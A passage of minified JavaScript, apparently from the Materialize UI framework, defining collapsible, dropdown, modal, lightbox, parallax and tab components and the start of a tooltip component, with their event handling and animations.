0}_setupEventHandlers(){this._handleCollapsibleClickBound=this._handleCollapsibleClick.bind(this),this._handleCollapsibleKeydownBound=this._handleCollapsibleKeydown.bind(this),this.el.addEventListener("click",this._handleCollapsibleClickBound),this.$headers.each(t=>{t.addEventListener("keydown",this._handleCollapsibleKeydownBound)})}_removeEventHandlers(){this.el.removeEventListener("click",this._handleCollapsibleClickBound),this.$headers.each(t=>{t.removeEventListener("keydown",this._handleCollapsibleKeydownBound)})}_handleCollapsibleClick(e){let i=t(e.target).closest(".collapsible-header");if(e.target&&i.length){let t=i.closest(".collapsible");if(t[0]===this.el){let e=i.closest("li"),s=t.children("li"),n=e[0].classList.contains("active"),o=s.index(e);n?this.close(o):this.open(o)}}}_handleCollapsibleKeydown(t){13===t.keyCode&&this._handleCollapsibleClickBound(t)}_animateIn(t){let i=this.$el.children("li").eq(t);if(i.length){let t=i.children(".collapsible-body");e.remove(t[0]),t.css({display:"block",overflow:"hidden",height:0,paddingTop:"",paddingBottom:""});let s=t.css("padding-top"),n=t.css("padding-bottom"),o=t[0].scrollHeight;t.css({paddingTop:0,paddingBottom:0}),e({targets:t[0],height:o,paddingTop:s,paddingBottom:n,duration:this.options.inDuration,easing:"easeInOutCubic",complete:e=>{t.css({overflow:"",paddingTop:"",paddingBottom:"",height:""}),"function"==typeof this.options.onOpenEnd&&this.options.onOpenEnd.call(this,i[0])}})}}_animateOut(t){let i=this.$el.children("li").eq(t);if(i.length){let t=i.children(".collapsible-body");e.remove(t[0]),t.css("overflow","hidden"),e({targets:t[0],height:0,paddingTop:0,paddingBottom:0,duration:this.options.outDuration,easing:"easeInOutCubic",complete:()=>{t.css({height:"",overflow:"",padding:"",display:""}),"function"==typeof this.options.onCloseEnd&&this.options.onCloseEnd.call(this,i[0])}})}}open(e){let i=this.$el.children("li").eq(e);if(i.length&&!i[0].classList.contains("active")){if("function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,i[0]),this.options.accordion){let e=this.$el.children("li");this.$el.children("li.active").each(i=>{let s=e.index(t(i));this.close(s)})}i[0].classList.add("active"),this._animateIn(e)}}close(t){let e=this.$el.children("li").eq(t);e.length&&e[0].classList.contains("active")&&("function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,e[0]),e[0].classList.remove("active"),this._animateOut(t))}}M.Collapsible=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"collapsible","M_Collapsible")}(cash,M.anime),function(t,e){"use strict";let i={alignment:"left",autoFocus:!0,constrainWidth:!0,container:null,coverTrigger:!0,closeOnClick:!0,hover:!1,inDuration:150,outDuration:250,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,onItemClick:null};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Dropdown=this,s._dropdowns.push(this),this.id=M.getIdFromTrigger(e),this.dropdownEl=document.getElementById(this.id),this.$dropdownEl=t(this.dropdownEl),this.options=t.extend({},s.defaults,i),this.isOpen=!1,this.isScrollable=!1,this.isTouchMoving=!1,this.focusedIndex=-1,this.filterQuery=[],this.options.container?t(this.options.container).append(this.dropdownEl):this.$el.after(this.dropdownEl),this._makeDropdownFocusable(),this._resetFilterQueryBound=this._resetFilterQuery.bind(this),this._handleDocumentClickBound=this._handleDocumentClick.bind(this),this._handleDocumentTouchmoveBound=this._handleDocumentTouchmove.bind(this),this._handleDropdownClickBound=this._handleDropdownClick.bind(this),this._handleDropdownKeydownBound=this._handleDropdownKeydown.bind(this),this._handleTriggerKeydownBound=this._handleTriggerKeydown.bind(this),this._setupEventHandlers()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Dropdown}destroy(){this._resetDropdownStyles(),this._removeEventHandlers(),s._dropdowns.splice(s._dropdowns.indexOf(this),1),this.el.M_Dropdown=void 0}_setupEventHandlers(){this.el.addEventListener("keydown",this._handleTriggerKeydownBound),this.dropdownEl.addEventListener("click",this._handleDropdownClickBound),this.options.hover?(this._handleMouseEnterBound=this._handleMouseEnter.bind(this),this.el.addEventListener("mouseenter",this._handleMouseEnterBound),this._handleMouseLeaveBound=this._handleMouseLeave.bind(this),this.el.addEventListener("mouseleave",this._handleMouseLeaveBound),this.dropdownEl.addEventListener("mouseleave",this._handleMouseLeaveBound)):(this._handleClickBound=this._handleClick.bind(this),this.el.addEventListener("click",this._handleClickBound))}_removeEventHandlers(){this.el.removeEventListener("keydown",this._handleTriggerKeydownBound),this.dropdownEl.removeEventListener("click",this._handleDropdownClickBound),this.options.hover?(this.el.removeEventListener("mouseenter",this._handleMouseEnterBound),this.el.removeEventListener("mouseleave",this._handleMouseLeaveBound),this.dropdownEl.removeEventListener("mouseleave",this._handleMouseLeaveBound)):this.el.removeEventListener("click",this._handleClickBound)}_setupTemporaryEventHandlers(){document.body.addEventListener("click",this._handleDocumentClickBound,!0),document.body.addEventListener("touchend",this._handleDocumentClickBound),document.body.addEventListener("touchmove",this._handleDocumentTouchmoveBound),this.dropdownEl.addEventListener("keydown",this._handleDropdownKeydownBound)}_removeTemporaryEventHandlers(){document.body.removeEventListener("click",this._handleDocumentClickBound,!0),document.body.removeEventListener("touchend",this._handleDocumentClickBound),document.body.removeEventListener("touchmove",this._handleDocumentTouchmoveBound),this.dropdownEl.removeEventListener("keydown",this._handleDropdownKeydownBound)}_handleClick(t){t.preventDefault(),this.open()}_handleMouseEnter(){this.open()}_handleMouseLeave(e){let i=e.toElement||e.relatedTarget,s=!!t(i).closest(".dropdown-content").length,n=!1,o=t(i).closest(".dropdown-trigger");o.length&&o[0].M_Dropdown&&o[0].M_Dropdown.isOpen&&(n=!0),n||s||this.close()}_handleDocumentClick(e){let i=t(e.target);this.options.closeOnClick&&i.closest(".dropdown-content").length&&!this.isTouchMoving?setTimeout(()=>{this.close()},0):!i.closest(".dropdown-trigger").length&&i.closest(".dropdown-content").length||setTimeout(()=>{this.close()},0),this.isTouchMoving=!1}_handleTriggerKeydown(t){t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ENTER||this.isOpen||(t.preventDefault(),this.open())}_handleDocumentTouchmove(e){t(e.target).closest(".dropdown-content").length&&(this.isTouchMoving=!0)}_handleDropdownClick(e){if("function"==typeof this.options.onItemClick){let i=t(e.target).closest("li")[0];this.options.onItemClick.call(this,i)}}_handleDropdownKeydown(e){if(e.which===M.keys.TAB)e.preventDefault(),this.close();else if(e.which!==M.keys.ARROW_DOWN&&e.which!==M.keys.ARROW_UP||!this.isOpen)if(e.which===M.keys.ENTER&&this.isOpen){let e=this.dropdownEl.children[this.focusedIndex],i=t(e).find("a, button").first();i.length?i[0].click():e&&e.click()}else e.which===M.keys.ESC&&this.isOpen&&(e.preventDefault(),this.close());else{e.preventDefault();let t=e.which===M.keys.ARROW_DOWN?1:-1,i=this.focusedIndex,s=!1;do{if(i+=t,this.dropdownEl.children[i]&&-1!==this.dropdownEl.children[i].tabIndex){s=!0;break}}while(i<this.dropdownEl.children.length&&i>=0);s&&(this.focusedIndex=i,this._focusFocusedItem())}let i=String.fromCharCode(e.which).toLowerCase();if(i&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(i);let e=this.filterQuery.join(""),s=t(this.dropdownEl).find("li").filter(i=>0===t(i).text().toLowerCase().indexOf(e))[0];s&&(this.focusedIndex=t(s).index(),this._focusFocusedItem())}this.filterTimeout=setTimeout(this._resetFilterQueryBound,1e3)}_resetFilterQuery(){this.filterQuery=[]}_resetDropdownStyles(){this.$dropdownEl.css({display:"",width:"",height:"",left:"",top:"","transform-origin":"",transform:"",opacity:""})}_makeDropdownFocusable(){this.dropdownEl.tabIndex=0,t(this.dropdownEl).children().each(function(t){t.getAttribute("tabindex")||t.setAttribute("tabindex",0)})}_focusFocusedItem(){this.focusedIndex>=0&&this.focusedIndex<this.dropdownEl.children.length&&this.options.autoFocus&&this.dropdownEl.children[this.focusedIndex].focus()}_getDropdownPosition(){this.el.offsetParent.getBoundingClientRect();let t=this.el.getBoundingClientRect(),e=this.dropdownEl.getBoundingClientRect(),i=e.height,s=e.width,n=t.left-e.left,o=t.top-e.top,a={left:n,top:o,height:i,width:s},r=this.dropdownEl.offsetParent?this.dropdownEl.offsetParent:this.dropdownEl.parentNode,l=M.checkPossibleAlignments(this.el,r,a,this.options.coverTrigger?0:t.height),h="top",d=this.options.alignment;if(o+=this.options.coverTrigger?0:t.height,this.isScrollable=!1,l.top||(l.bottom?h="bottom":(this.isScrollable=!0,l.spaceOnTop>l.spaceOnBottom?(h="bottom",i+=l.spaceOnTop,o-=l.spaceOnTop):i+=l.spaceOnBottom)),!l[d]){let t="left"===d?"right":"left";l[t]?d=t:l.spaceOnLeft>l.spaceOnRight?(d="right",s+=l.spaceOnLeft,n-=l.spaceOnLeft):(d="left",s+=l.spaceOnRight)}return"bottom"===h&&(o=o-e.height+(this.options.coverTrigger?t.height:0)),"right"===d&&(n=n-e.width+t.width),{x:n,y:o,verticalAlignment:h,horizontalAlignment:d,height:i,width:s}}_animateIn(){e.remove(this.dropdownEl),e({targets:this.dropdownEl,opacity:{value:[0,1],easing:"easeOutQuad"},scaleX:[.3,1],scaleY:[.3,1],duration:this.options.inDuration,easing:"easeOutQuint",complete:t=>{this.options.autoFocus&&this.dropdownEl.focus(),"function"==typeof this.options.onOpenEnd&&this.options.onOpenEnd.call(this,this.el)}})}_animateOut(){e.remove(this.dropdownEl),e({targets:this.dropdownEl,opacity:{value:0,easing:"easeOutQuint"},scaleX:.3,scaleY:.3,duration:this.options.outDuration,easing:"easeOutQuint",complete:t=>{this._resetDropdownStyles(),"function"==typeof this.options.onCloseEnd&&this.options.onCloseEnd.call(this,this.el)}})}_placeDropdown(){let t=this.options.constrainWidth?this.el.getBoundingClientRect().width:this.dropdownEl.getBoundingClientRect().width;this.dropdownEl.style.width=t+"px";let e=this._getDropdownPosition();this.dropdownEl.style.left=e.x+"px",this.dropdownEl.style.top=e.y+"px",this.dropdownEl.style.height=e.height+"px",this.dropdownEl.style.width=e.width+"px",this.dropdownEl.style.transformOrigin=`${"left"===e.horizontalAlignment?"0":"100%"} ${"top"===e.verticalAlignment?"0":"100%"}`}open(){this.isOpen||(this.isOpen=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this._resetDropdownStyles(),this.dropdownEl.style.display="block",this._placeDropdown(),this._animateIn(),this._setupTemporaryEventHandlers())}close(){this.isOpen&&(this.isOpen=!1,this.focusedIndex=-1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this._animateOut(),this._removeTemporaryEventHandlers(),this.options.autoFocus&&this.el.focus())}recalculateDimensions(){this.isOpen&&(this.$dropdownEl.css({width:"",height:"",left:"",top:"","transform-origin":""}),this._placeDropdown())}}s._dropdowns=[],M.Dropdown=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"dropdown","M_Dropdown")}(cash,M.anime),function(t,e){"use strict";let i={opacity:.5,inDuration:250,outDuration:250,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,preventScrolling:!0,dismissible:!0,startingTop:"4%",endingTop:"10%"};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Modal=this,this.options=t.extend({},s.defaults,i),this.isOpen=!1,this.id=this.$el.attr("id"),this._openingTrigger=void 0,this.$overlay=t('<div class="modal-overlay"></div>'),this.el.tabIndex=0,this._nthModalOpened=0,s._count++,this._setupEventHandlers()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Modal}destroy(){s._count--,this._removeEventHandlers(),this.el.removeAttribute("style"),this.$overlay.remove(),this.el.M_Modal=void 0}_setupEventHandlers(){this._handleOverlayClickBound=this._handleOverlayClick.bind(this),this._handleModalCloseClickBound=this._handleModalCloseClick.bind(this),1===s._count&&document.body.addEventListener("click",this._handleTriggerClick),this.$overlay[0].addEventListener("click",this._handleOverlayClickBound),this.el.addEventListener("click",this._handleModalCloseClickBound)}_removeEventHandlers(){0===s._count&&document.body.removeEventListener("click",this._handleTriggerClick),this.$overlay[0].removeEventListener("click",this._handleOverlayClickBound),this.el.removeEventListener("click",this._handleModalCloseClickBound)}_handleTriggerClick(e){let i=t(e.target).closest(".modal-trigger");if(i.length){let t=M.getIdFromTrigger(i[0]),s=document.getElementById(t).M_Modal;s&&s.open(i),e.preventDefault()}}_handleOverlayClick(){this.options.dismissible&&this.close()}_handleModalCloseClick(e){t(e.target).closest(".modal-close").length&&this.close()}_handleKeydown(t){27===t.keyCode&&this.options.dismissible&&this.close()}_handleFocus(t){this.el.contains(t.target)||this._nthModalOpened!==s._modalsOpen||this.el.focus()}_animateIn(){t.extend(this.el.style,{display:"block",opacity:0}),t.extend(this.$overlay[0].style,{display:"block",opacity:0}),e({targets:this.$overlay[0],opacity:this.options.opacity,duration:this.options.inDuration,easing:"easeOutQuad"});let i={targets:this.el,duration:this.options.inDuration,easing:"easeOutCubic",complete:()=>{"function"==typeof this.options.onOpenEnd&&this.options.onOpenEnd.call(this,this.el,this._openingTrigger)}};this.el.classList.contains("bottom-sheet")?(t.extend(i,{bottom:0,opacity:1}),e(i)):(t.extend(i,{top:[this.options.startingTop,this.options.endingTop],opacity:1,scaleX:[.8,1],scaleY:[.8,1]}),e(i))}_animateOut(){e({targets:this.$overlay[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuart"});let i={targets:this.el,duration:this.options.outDuration,easing:"easeOutCubic",complete:()=>{this.el.style.display="none",this.$overlay.remove(),"function"==typeof this.options.onCloseEnd&&this.options.onCloseEnd.call(this,this.el)}};this.el.classList.contains("bottom-sheet")?(t.extend(i,{bottom:"-100%",opacity:0}),e(i)):(t.extend(i,{top:[this.options.endingTop,this.options.startingTop],opacity:0,scaleX:.8,scaleY:.8}),e(i))}open(t){if(!this.isOpen)return this.isOpen=!0,s._modalsOpen++,this._nthModalOpened=s._modalsOpen,this.$overlay[0].style.zIndex=1e3+2*s._modalsOpen,this.el.style.zIndex=1e3+2*s._modalsOpen+1,this._openingTrigger=t?t[0]:void 0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el,this._openingTrigger),this.options.preventScrolling&&(document.body.style.overflow="hidden"),this.el.classList.add("open"),this.el.insertAdjacentElement("afterend",this.$overlay[0]),this.options.dismissible&&(this._handleKeydownBound=this._handleKeydown.bind(this),this._handleFocusBound=this._handleFocus.bind(this),document.addEventListener("keydown",this._handleKeydownBound),document.addEventListener("focus",this._handleFocusBound,!0)),e.remove(this.el),e.remove(this.$overlay[0]),this._animateIn(),this.el.focus(),this}close(){if(this.isOpen)return this.isOpen=!1,s._modalsOpen--,this._nthModalOpened=0,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this.el.classList.remove("open"),0===s._modalsOpen&&(document.body.style.overflow=""),this.options.dismissible&&(document.removeEventListener("keydown",this._handleKeydownBound),document.removeEventListener("focus",this._handleFocusBound,!0)),e.remove(this.el),e.remove(this.$overlay[0]),this._animateOut(),this}}s._modalsOpen=0,s._count=0,M.Modal=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"modal","M_Modal")}(cash,M.anime),function(t,e){"use strict";let i={inDuration:275,outDuration:200,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Materialbox=this,this.options=t.extend({},s.defaults,i),this.overlayActive=!1,this.doneAnimating=!0,this.placeholder=t("<div></div>").addClass("material-placeholder"),this.originalWidth=0,this.originalHeight=0,this.originInlineStyles=this.$el.attr("style"),this.caption=this.el.getAttribute("data-caption")||"",this.$el.before(this.placeholder),this.placeholder.append(this.$el),this._setupEventHandlers()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Materialbox}destroy(){this._removeEventHandlers(),this.el.M_Materialbox=void 0,t(this.placeholder).after(this.el).remove(),this.$el.removeAttr("style")}_setupEventHandlers(){this._handleMaterialboxClickBound=this._handleMaterialboxClick.bind(this),this.el.addEventListener("click",this._handleMaterialboxClickBound)}_removeEventHandlers(){this.el.removeEventListener("click",this._handleMaterialboxClickBound)}_handleMaterialboxClick(t){!1===this.doneAnimating||this.overlayActive&&this.doneAnimating?this.close():this.open()}_handleWindowScroll(){this.overlayActive&&this.close()}_handleWindowResize(){this.overlayActive&&this.close()}_handleWindowEscape(t){27===t.keyCode&&this.doneAnimating&&this.overlayActive&&this.close()}_makeAncestorsOverflowVisible(){this.ancestorsChanged=t();let e=this.placeholder[0].parentNode;for(;null!==e&&!t(e).is(document);){let i=t(e);"visible"!==i.css("overflow")&&(i.css("overflow","visible"),void 0===this.ancestorsChanged?this.ancestorsChanged=i:this.ancestorsChanged=this.ancestorsChanged.add(i)),e=e.parentNode}}_animateImageIn(){let t={targets:this.el,height:[this.originalHeight,this.newHeight],width:[this.originalWidth,this.newWidth],left:M.getDocumentScrollLeft()+this.windowWidth/2-this.placeholder.offset().left-this.newWidth/2,top:M.getDocumentScrollTop()+this.windowHeight/2-this.placeholder.offset().top-this.newHeight/2,duration:this.options.inDuration,easing:"easeOutQuad",complete:()=>{this.doneAnimating=!0,"function"==typeof this.options.onOpenEnd&&this.options.onOpenEnd.call(this,this.el)}};this.maxWidth=this.$el.css("max-width"),this.maxHeight=this.$el.css("max-height"),"none"!==this.maxWidth&&(t.maxWidth=this.newWidth),"none"!==this.maxHeight&&(t.maxHeight=this.newHeight),e(t)}_animateImageOut(){let t={targets:this.el,width:this.originalWidth,height:this.originalHeight,left:0,top:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:()=>{this.placeholder.css({height:"",width:"",position:"",top:"",left:""}),this.attrWidth&&this.$el.attr("width",this.attrWidth),this.attrHeight&&this.$el.attr("height",this.attrHeight),this.$el.removeAttr("style"),this.originInlineStyles&&this.$el.attr("style",this.originInlineStyles),this.$el.removeClass("active"),this.doneAnimating=!0,this.ancestorsChanged.length&&this.ancestorsChanged.css("overflow",""),"function"==typeof this.options.onCloseEnd&&this.options.onCloseEnd.call(this,this.el)}};e(t)}_updateVars(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.caption=this.el.getAttribute("data-caption")||""}open(){this._updateVars(),this.originalWidth=this.el.getBoundingClientRect().width,this.originalHeight=this.el.getBoundingClientRect().height,this.doneAnimating=!1,this.$el.addClass("active"),this.overlayActive=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this.placeholder.css({width:this.placeholder[0].getBoundingClientRect().width+"px",height:this.placeholder[0].getBoundingClientRect().height+"px",position:"relative",top:0,left:0}),this._makeAncestorsOverflowVisible(),this.$el.css({position:"absolute","z-index":1e3,"will-change":"left, top, width, height"}),this.attrWidth=this.$el.attr("width"),this.attrHeight=this.$el.attr("height"),this.attrWidth&&(this.$el.css("width",this.attrWidth+"px"),this.$el.removeAttr("width")),this.attrHeight&&(this.$el.css("width",this.attrHeight+"px"),this.$el.removeAttr("height")),this.$overlay=t('<div id="materialbox-overlay"></div>').css({opacity:0}).one("click",()=>{this.doneAnimating&&this.close()}),this.$el.before(this.$overlay);let i=this.$overlay[0].getBoundingClientRect();this.$overlay.css({width:this.windowWidth+"px",height:this.windowHeight+"px",left:-1*i.left+"px",top:-1*i.top+"px"}),e.remove(this.el),e.remove(this.$overlay[0]),e({targets:this.$overlay[0],opacity:1,duration:this.options.inDuration,easing:"easeOutQuad"}),""!==this.caption&&(this.$photocaption&&e.remove(this.$photoCaption[0]),this.$photoCaption=t('<div class="materialbox-caption"></div>'),this.$photoCaption.text(this.caption),t("body").append(this.$photoCaption),this.$photoCaption.css({display:"inline"}),e({targets:this.$photoCaption[0],opacity:1,duration:this.options.inDuration,easing:"easeOutQuad"}));let s=0,n=this.originalWidth/this.windowWidth,o=this.originalHeight/this.windowHeight;this.newWidth=0,this.newHeight=0,n>o?(s=this.originalHeight/this.originalWidth,this.newWidth=.9*this.windowWidth,this.newHeight=.9*this.windowWidth*s):(s=this.originalWidth/this.originalHeight,this.newWidth=.9*this.windowHeight*s,this.newHeight=.9*this.windowHeight),this._animateImageIn(),this._handleWindowScrollBound=this._handleWindowScroll.bind(this),this._handleWindowResizeBound=this._handleWindowResize.bind(this),this._handleWindowEscapeBound=this._handleWindowEscape.bind(this),window.addEventListener("scroll",this._handleWindowScrollBound),window.addEventListener("resize",this._handleWindowResizeBound),window.addEventListener("keyup",this._handleWindowEscapeBound)}close(){this._updateVars(),this.doneAnimating=!1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),e.remove(this.el),e.remove(this.$overlay[0]),""!==this.caption&&e.remove(this.$photoCaption[0]),window.removeEventListener("scroll",this._handleWindowScrollBound),window.removeEventListener("resize",this._handleWindowResizeBound),window.removeEventListener("keyup",this._handleWindowEscapeBound),e({targets:this.$overlay[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:()=>{this.overlayActive=!1,this.$overlay.remove()}}),this._animateImageOut(),""!==this.caption&&e({targets:this.$photoCaption[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:()=>{this.$photoCaption.remove()}})}}M.Materialbox=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"materialbox","M_Materialbox")}(cash,M.anime),function(t){"use strict";let e={responsiveThreshold:0};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_Parallax=this,this.options=t.extend({},i.defaults,s),this._enabled=window.innerWidth>this.options.responsiveThreshold,this.$img=this.$el.find("img").first(),this.$img.each(function(){this.complete&&t(this).trigger("load")}),this._updateParallax(),this._setupEventHandlers(),this._setupStyles(),i._parallaxes.push(this)}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Parallax}destroy(){i._parallaxes.splice(i._parallaxes.indexOf(this),1),this.$img[0].style.transform="",this._removeEventHandlers(),this.$el[0].M_Parallax=void 0}static _handleScroll(){for(let t=0;t<i._parallaxes.length;t++){let e=i._parallaxes[t];e._updateParallax.call(e)}}static _handleWindowResize(){for(let t=0;t<i._parallaxes.length;t++){let e=i._parallaxes[t];e._enabled=window.innerWidth>e.options.responsiveThreshold}}_setupEventHandlers(){this._handleImageLoadBound=this._handleImageLoad.bind(this),this.$img[0].addEventListener("load",this._handleImageLoadBound),0===i._parallaxes.length&&(i._handleScrollThrottled=M.throttle(i._handleScroll,5),window.addEventListener("scroll",i._handleScrollThrottled),i._handleWindowResizeThrottled=M.throttle(i._handleWindowResize,5),window.addEventListener("resize",i._handleWindowResizeThrottled))}_removeEventHandlers(){this.$img[0].removeEventListener("load",this._handleImageLoadBound),0===i._parallaxes.length&&(window.removeEventListener("scroll",i._handleScrollThrottled),window.removeEventListener("resize",i._handleWindowResizeThrottled))}_setupStyles(){this.$img[0].style.opacity=1}_handleImageLoad(){this._updateParallax()}_updateParallax(){let t=this.$el.height()>0?this.el.parentNode.offsetHeight:500,e=this.$img[0].offsetHeight-t,i=this.$el.offset().top+t,s=this.$el.offset().top,n=M.getDocumentScrollTop(),o=window.innerHeight,a=e*((n+o-s)/(t+o));this._enabled?i>n&&s<n+o&&(this.$img[0].style.transform=`translate3D(-50%, ${a}px, 0)`):this.$img[0].style.transform=""}}i._parallaxes=[],M.Parallax=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"parallax","M_Parallax")}(cash),function(t,e){"use strict";let i={duration:300,onShow:null,swipeable:!1,responsiveThreshold:1/0};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Tabs=this,this.options=t.extend({},s.defaults,i),this.$tabLinks=this.$el.children("li.tab").children("a"),this.index=0,this._setupActiveTabLink(),this.options.swipeable?this._setupSwipeableTabs():this._setupNormalTabs(),this._setTabsAndTabWidth(),this._createIndicator(),this._setupEventHandlers()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Tabs}destroy(){this._removeEventHandlers(),this._indicator.parentNode.removeChild(this._indicator),this.options.swipeable?this._teardownSwipeableTabs():this._teardownNormalTabs(),this.$el[0].M_Tabs=void 0}_setupEventHandlers(){this._handleWindowResizeBound=this._handleWindowResize.bind(this),window.addEventListener("resize",this._handleWindowResizeBound),this._handleTabClickBound=this._handleTabClick.bind(this),this.el.addEventListener("click",this._handleTabClickBound)}_removeEventHandlers(){window.removeEventListener("resize",this._handleWindowResizeBound),this.el.removeEventListener("click",this._handleTabClickBound)}_handleWindowResize(){this._setTabsAndTabWidth(),0!==this.tabWidth&&0!==this.tabsWidth&&(this._indicator.style.left=this._calcLeftPos(this.$activeTabLink)+"px",this._indicator.style.right=this._calcRightPos(this.$activeTabLink)+"px")}_handleTabClick(e){let i=t(e.target).closest("li.tab"),s=t(e.target).closest("a");if(!s.length||!s.parent().hasClass("tab"))return;if(i.hasClass("disabled"))return void e.preventDefault();if(s.attr("target"))return;this.$activeTabLink.removeClass("active");let n=this.$content;this.$activeTabLink=s,this.$content=t(M.escapeHash(s[0].hash)),this.$tabLinks=this.$el.children("li.tab").children("a"),this.$activeTabLink.addClass("active");let o=this.index;this.index=Math.max(this.$tabLinks.index(s),0),this.options.swipeable?this._tabsCarousel&&this._tabsCarousel.set(this.index,()=>{"function"==typeof this.options.onShow&&this.options.onShow.call(this,this.$content[0])}):this.$content.length&&(this.$content[0].style.display="block",this.$content.addClass("active"),"function"==typeof this.options.onShow&&this.options.onShow.call(this,this.$content[0]),n.length&&!n.is(this.$content)&&(n[0].style.display="none",n.removeClass("active"))),this._setTabsAndTabWidth(),this._animateIndicator(o),e.preventDefault()}_createIndicator(){let t=document.createElement("li");t.classList.add("indicator"),this.el.appendChild(t),this._indicator=t,setTimeout(()=>{this._indicator.style.left=this._calcLeftPos(this.$activeTabLink)+"px",this._indicator.style.right=this._calcRightPos(this.$activeTabLink)+"px"},0)}_setupActiveTabLink(){this.$activeTabLink=t(this.$tabLinks.filter('[href="'+location.hash+'"]')),0===this.$activeTabLink.length&&(this.$activeTabLink=this.$el.children("li.tab").children("a.active").first()),0===this.$activeTabLink.length&&(this.$activeTabLink=this.$el.children("li.tab").children("a").first()),this.$tabLinks.removeClass("active"),this.$activeTabLink[0].classList.add("active"),this.index=Math.max(this.$tabLinks.index(this.$activeTabLink),0),this.$activeTabLink.length&&(this.$content=t(M.escapeHash(this.$activeTabLink[0].hash)),this.$content.addClass("active"))}_setupSwipeableTabs(){window.innerWidth>this.options.responsiveThreshold&&(this.options.swipeable=!1);let e=t();this.$tabLinks.each(i=>{let s=t(M.escapeHash(i.hash));s.addClass("carousel-item"),e=e.add(s)});let i=t('<div class="tabs-content carousel carousel-slider"></div>');e.first().before(i),i.append(e),e[0].style.display="";let s=this.$activeTabLink.closest(".tab").index();this._tabsCarousel=M.Carousel.init(i[0],{fullWidth:!0,noWrap:!0,onCycleTo:e=>{let i=this.index;this.index=t(e).index(),this.$activeTabLink.removeClass("active"),this.$activeTabLink=this.$tabLinks.eq(this.index),this.$activeTabLink.addClass("active"),this._animateIndicator(i),"function"==typeof this.options.onShow&&this.options.onShow.call(this,this.$content[0])}}),this._tabsCarousel.set(s)}_teardownSwipeableTabs(){let t=this._tabsCarousel.$el;this._tabsCarousel.destroy(),t.after(t.children()),t.remove()}_setupNormalTabs(){this.$tabLinks.not(this.$activeTabLink).each(e=>{if(e.hash){let i=t(M.escapeHash(e.hash));i.length&&(i[0].style.display="none")}})}_teardownNormalTabs(){this.$tabLinks.each(e=>{if(e.hash){let i=t(M.escapeHash(e.hash));i.length&&(i[0].style.display="")}})}_setTabsAndTabWidth(){this.tabsWidth=this.$el.width(),this.tabWidth=Math.max(this.tabsWidth,this.el.scrollWidth)/this.$tabLinks.length}_calcRightPos(t){return Math.ceil(this.tabsWidth-t.position().left-t[0].getBoundingClientRect().width)}_calcLeftPos(t){return Math.floor(t.position().left)}updateTabIndicator(){this._setTabsAndTabWidth(),this._animateIndicator(this.index)}_animateIndicator(t){let i=0,s=0;this.index-t>=0?i=90:s=90;let n={targets:this._indicator,left:{value:this._calcLeftPos(this.$activeTabLink),delay:i},right:{value:this._calcRightPos(this.$activeTabLink),delay:s},duration:this.options.duration,easing:"easeOutQuad"};e.remove(this._indicator),e(n)}select(t){let e=this.$tabLinks.filter('[href="#'+t+'"]');e.length&&e.trigger("click")}}M.Tabs=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"tabs","M_Tabs")}(cash,M.anime),function(t,e){"use strict";let i={exitDelay:200,enterDelay:0,html:null,margin:5,inDuration:250,outDuration:200,position:"bottom",transitionMovement:10};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Tooltip=this,this.options=t.extend({},s.defaults,i),this.isOpen=!1,this.isHovered=!1,this.isFocused=!1,this._appendTooltipEl(),this._setupEventHandlers()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Tooltip}destroy(){t(this.tooltipEl).remove(),this._removeEventHandlers(),this.el.M_Tooltip=void 0}_appendTooltipEl(){let t=document.createElement("div");t.classList.add("material-tooltip"),this.tooltipEl=t;let 